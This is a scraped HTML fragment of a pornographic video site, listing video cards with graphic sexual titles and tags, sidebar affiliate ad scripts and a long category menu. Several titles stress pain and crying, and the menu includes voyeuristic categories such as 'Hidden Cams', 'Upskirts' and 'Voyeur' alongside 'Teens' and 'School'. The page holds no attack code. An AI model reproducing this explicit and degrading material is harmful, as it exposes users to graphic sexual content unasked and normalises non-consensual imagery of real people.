	<a href="https://xvmovies.com/gangbang/party-with-fans-turns-to-hardcore-gangbang-dvp-pissing-deepthroat-dp/" title="Party with Fans turns to Hardcore Gangbang ( DVP, Pissing, Deepthroat, DP )">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)1.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)2.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)3.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)4.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)5.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)6.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)7.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)8.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)9.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)10.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)11.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)12.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)13.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)14.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)15.jpg,https://ei.phncdn.com/videos/201909/03/245988221/original/(m=eafTGgaaaa)(mh=E2WHAamCzZMBp46e)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/party-with-fans-turns-to-hardcore-gangbang-dvp-pissing-deepthroat-dp.jpg" alt="Party with Fans turns to Hardcore Gangbang ( DVP, Pissing, Deepthroat, DP )"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Party with Fans turns to Hardcore Gangbang ( DVP, Pissing, Deepthroat, DP )</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="96837" class="loop-video thumb-block post-96837 post type-post status-publish format-video has-post-thumbnail hentry category-compilation tag-axel-truu tag-compilation tag-cumshot-compilation tag-deepthroat tag-ebony tag-extreme-deepthroat tag-face-fuck tag-gagging tag-kate-truu tag-pissing tag-raelilblack tag-sloppy tag-threesome tag-throat-bulge tag-throated tag-throated-by-axel post_format-post-format-video actors-axel-truu">
	<a href="https://xvmovies.com/compilation/throated-by-axel-extreme-compilation-of-throat-bulge-face-fuck/" title="THROATED by Axel &#8211; Extreme Compilation of Throat Bulge Face Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)1.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)2.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)3.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)4.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)5.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)6.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)7.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)8.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)9.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)10.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)11.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)12.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)13.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)14.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)15.jpg,https://di.phncdn.com/videos/201904/11/217756211/original/(m=eafTGgaaaa)(mh=wWAiTH0f9aNrhehT)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/throated-by-axel-extreme-compilation-of-throat-bulge-face-fuck.jpg" alt="THROATED by Axel &#8211; Extreme Compilation of Throat Bulge Face Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>THROATED by Axel &#8211; Extreme Compilation of Throat Bulge Face Fuck</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="77203" class="loop-video thumb-block post-77203 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-all-holes-gangbang tag-amateur-gangbang tag-ass-too-mouth tag-axel-truu tag-big-boobs tag-bukkake-gangbang tag-deepthroat tag-double-penetration tag-dp tag-gangbang tag-hair-pulling tag-kate-truu tag-painful-anal tag-rough post_format-post-format-video actors-axel-truu actors-kate-truu">
	<a href="https://xvmovies.com/gangbang/amateur-kate-truu-gets-double-penetration-during-hardcore-pov-gangbang/" title="Amateur Kate Truu gets DOUBLE PENETRATION During Hardcore POV Gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)1.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)2.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)3.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)4.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)5.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)6.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)7.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)8.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)9.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)10.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)11.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)12.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)13.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)14.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)15.jpg,https://di.phncdn.com/videos/201905/20/224699501/original/(m=eafTGgaaaa)(mh=FftlKzCPzTaXdri_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/amateur-kate-truu-gets-double-penetration-during-hardcore-pov-gangbang.jpg" alt="Amateur Kate Truu gets DOUBLE PENETRATION During Hardcore POV Gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Amateur Kate Truu gets DOUBLE PENETRATION During Hardcore POV Gangbang</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="62862" class="loop-video thumb-block post-62862 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-creampie tag-anal-domination tag-anal-stretching tag-ass-pounding tag-asstomouth tag-belly-anal tag-belly-down-anal tag-cry-anal tag-lying-anal tag-painal tag-painful-anal tag-prone-bone tag-prone-bone-anal tag-reaper-anal-rodeo tag-rough-prone-bone tag-truutruu post_format-post-format-video actors-axel-truu actors-kate-truu">
	<a href="https://xvmovies.com/anal/hardcore-prone-bone-ass-destruction-painfull-cry-anal-and-huge-creampie/" title="Hardcore PRONE BONE ASS Destruction Painfull Cry Anal and huge Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)1.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)2.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)3.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)4.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)5.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)6.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)7.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)8.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)9.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)10.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)11.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)12.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)13.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)14.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)15.jpg,https://ci.phncdn.com/videos/201905/05/221937711/original/(m=eafTGgaaaa)(mh=mDkxT9qcKH87nDfC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/hardcore-prone-bone-ass-destruction-painfull-cry-anal-and-huge-creampie.jpg" alt="Hardcore PRONE BONE ASS Destruction Painfull Cry Anal and huge Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Hardcore PRONE BONE ASS Destruction Painfull Cry Anal and huge Creampie</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="7" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
